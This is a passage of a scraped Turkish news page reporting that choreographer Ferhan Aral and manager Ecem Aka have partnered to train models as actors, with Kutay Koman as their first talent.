ORTAKLIĞI"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Dizi ve sinema sektörünün hızlı gelişmesiyle kamera arkası ve önü iyi çalışan ihtiyacı her gün çoğalıyor. Yeni yetişen yetenekler zirvedeki oyuncuların yerine geçmek için çabalarken, kurulan bir ortaklık hayli dikkat çekti. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="5831"></div><div itemprop="articleBody"><p xss=removed><span xss=removed><span xss=removed>Podyum dünyasına yetiştirdiği birçok ünlü model yanında koreograf olarak hazırladığı defilelerle mesleğinde adını altın harflerle yazdıran Ferhan Aral ve son dönem oyunculuk sektörüne kazandırdığı oyuncularla adını duyuran menajer Ecem Aka güçlerini birleştirdiler. Ferhan Aral’ın yetiştirdiği modeller arasından yetenekli olanları seçen ve işinde uzman oyuncu eğitmenleriyle yetiştiren ve oyunculuk sektörüne sunan Ecem Aka, bu ortaklıktan çok star çıkar ifadesinde bulundu. Ferhan Aral’dan duruş ve zarafet dersleri alan güzel ve yakışıklı tipleri ikinci bir eğitime alıyoruz vurgusunu yapan Ecem Aka “Yakışıklı yada güzel olmak tek başına para etmiyor yetenek ve eğitimle güzel anlam kazanıyor. Her geçen gün dizi ve sinema sektörü gelişiyor, bizde kusursuz oyuncu peşindeyiz” dedi. Ferhan Aral ve Ecem Aka ortaklığının ilk yeteneği Miss and mr fashion tv birincisi Kutay Koman, dikkatleri üzerine çekmeyi başarmakla birlikte yeni jön adayı olarak gösteriliyor. Oyunculuk dersleri devam eden yakışıklı model Kutay Koman, setlere giderek set adabını da öğreniyor.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI&url=https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','5831')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1501103589"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','5831')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1501103589"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','5831')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1501103589"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','5831')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1501103589"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','5831')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1501103589"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','5831')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1501103589"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="İRANLI HAYRANLARINDAN DOĞUM GÜNÜ HEDİYESİ" href="https://www.sonpostagazetesi.com/haber/iranli-hayranlarindan-dogum-gunu-hediyesi-5830"><img src=https://www.sonpostagazetesi.com/images/tn/fd9082af1a20055425059f38af956060.jpg alt="İRANLI HAYRANLARINDAN DOĞUM GÜNÜ HEDİYESİ"><span>Önceki Haber</span><p> İRANLI HAYRANLARINDAN DOĞUM GÜNÜ HEDİYES... </p></a></div><div class="post-next float-right"><a title="FOTOĞRAFLARA BEĞENİ YAĞMURU" href="https://www.sonpostagazetesi.com/haber/fotograflara-begeni-yagmuru-5832"><img src=https://www.sonpostagazetesi.com/images/tn/a26ce422685fce7fa3c76aa375a7e6f8.jpg alt="FOTOĞRAFLARA BEĞENİ YAĞMURU"><span>Sonraki Haber</span><p> FOTOĞRAFLARA BEĞENİ YAĞMURU </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz5831"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message5831"></div><form role="form" class="ts-form" id="frmComments5831"><input type=hidden name=_token value="wBWQqrEyKpVpkl62qyswaQEZiBQ3yuk9315NIqnJ"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim5831" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email5831" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum5831" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="5831"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('5831')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ara-tatilde-renkli-etkinlik-12103" title="ARA TATİLDE RENKLİ ETKİNLİK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ara-tatilde-renkli-etkinlik-1769253393.webp" alt="ARA TATİLDE RENKLİ ETKİNLİK"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">ARA TATİLDE RENKLİ ETKİNLİK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nilay-dorsaya-hollywood-isiltisi-12102" title="NİLAY DORSA’YA HOLLYWOOD IŞILTISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nilay-dorsaya-hollywood-isiltisi-1769239625.webp" alt="NİLAY DORSA’YA HOLLYWOOD IŞILTISI"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">NİLAY DORSA’YA HOLLYWOOD IŞILTISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-12101" title="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-1769154626.webp" alt="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evlilige-tovbe-ettim-12100" title="EVLİLİĞE TÖVBE ETTİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evlilige-tovbe-ettim-1769154563.webp" alt="EVLİLİĞE TÖVBE ETTİM"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">EVLİLİĞE TÖVBE ETTİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/neyin-askina-12099" title="NEYİN AŞKINA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/neyin-askina-1769154498.webp" alt="NEYİN AŞKINA"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">NEYİN AŞKINA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/napim-tabiatim-boyle-12098" title="N&#039;APİM TABİATIM BÖYLE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/napim-tabiatim-boyle-1769154399.webp" alt="N&#039;APİM TABİATIM BÖYLE"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">N&#039;APİM TABİATIM BÖYLE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bu-kadarmis-12097" title="BU KADARMIŞ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bu-kadarmis-1769154321.webp" alt="BU KADARMIŞ"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">BU KADARMIŞ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/fulin-uluslararasi-marka-projesiyle-sasirtacak-12096" title="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/fulin-uluslararasi-marka-projesiyle-sasirtacak-1769154255.webp" alt="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-12095" title="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-1769085812.webp" alt="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-eylul-aksami-12094" title="BİR EYLÜL AKŞAMI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-eylul-aksami-1769084436.webp" alt="BİR EYLÜL AKŞAMI"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">BİR EYLÜL AKŞAMI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/simge-sagina-yol-haritasi-12093" title="SİMGE SAĞIN’A YOL HARİTASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/simge-sagina-yol-haritasi-1769068032.webp" alt="SİMGE SAĞIN’A YOL HARİTASI"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">SİMGE SAĞIN’A YOL HARİTASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sicak-esintili-sarki-12092" title="SICAK ESİNTİLİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sicak-esintili-sarki-1769067968.webp" alt="SICAK ESİNTİLİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">SICAK ESİNTİLİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozguveni-yuksek-kadinlariz-12091" title="ÖZGÜVENİ YÜKSEK KADINLARIZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozguveni-yuksek-kadinlariz-1769067915.webp" alt="ÖZGÜVENİ YÜKSEK KADINLARIZ"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">ÖZGÜVENİ YÜKSEK KADINLARIZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/wilma-elles-kuliste-oglunu-uyuttu-12090" title="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/wilma-elles-kuliste-oglunu-uyuttu-1769067847.webp" alt="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">WİLMA ELLES KULİSTE OĞLUNU UYUTTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bayragimiz-kirmizi-cizgimizdir-12089" title="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bayragimiz-kirmizi-cizgimizdir-1769067718.webp" alt="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" title="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" title="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gala-defilesinde-yildizlar-gecidi-12086" title="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gala-defilesinde-yildizlar-gecidi-1768986208.webp" alt="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">GALA DEFİLESİNDE YILDIZLAR GEÇİDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/koy-evi-sadece-ev-degildir-12085" title="KÖY EVİ SADECE EV DEĞİLDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/koy-evi-sadece-ev-degildir-1768986134.webp" alt="KÖY EVİ SADECE EV DEĞİLDİR"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">KÖY EVİ SADECE EV DEĞİLDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-12084" title="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894798.webp" alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></div><div class="caption-area"><figcaption class="page_speed_169224829"><span class="title">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/ara-tatilde-renkli-etkinlik-12103" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/ara-tatilde-renkli-etkinlik-1769253393.webp" alt="ARA TATİLDE RENKLİ ETKİNLİK"></div><strong class="narrow-cards__title">ARA TATİLDE RENKLİ ETKİNLİK</strong></a><a href="https://www.sonpostagazetesi.com/haber/nilay-dorsaya-hollywood-isiltisi-12102" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/nilay-dorsaya-hollywood-isiltisi-1769239625.webp" alt="NİLAY DORSA’YA HOLLYWOOD IŞILTISI"></div><strong class="narrow-cards__title">NİLAY DORSA’YA HOLLYWOOD IŞILTISI</strong></a><a href="https://www.sonpostagazetesi.com/haber/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-12101" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-1769154626.webp" alt="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"></div><strong class="narrow-cards__title">GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK</strong></a><a href="https://www.sonpostagazetesi.com/haber/evlilige-tovbe-ettim-12100" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/evlilige-tovbe-ettim-1769154563.webp" alt="EVLİLİĞE TÖVBE ETTİM"></div><strong class="narrow-cards__title">EVLİLİĞE TÖVBE ETTİM</strong></a><a href="https://www.sonpostagazetesi.com/haber/simge-sagina-yol-haritasi-12093" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/simge-sagina-yol-haritasi-1769068032.webp" alt="SİMGE SAĞIN’A YOL HARİTASI"></div><strong class="narrow-cards__title">SİMGE SAĞIN’A YOL HARİTASI</strong></a><a href="https://www.sonpostagazetesi.com/haber/sicak-esintili-sarki-12092" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/sicak-esintili-sarki-1769067968.webp" alt="SICAK ESİNTİLİ ŞARKI"></div><strong class="narrow-cards__title">SICAK ESİNTİLİ ŞARKI</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/fotograflara-begeni-yagmuru-5832"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var 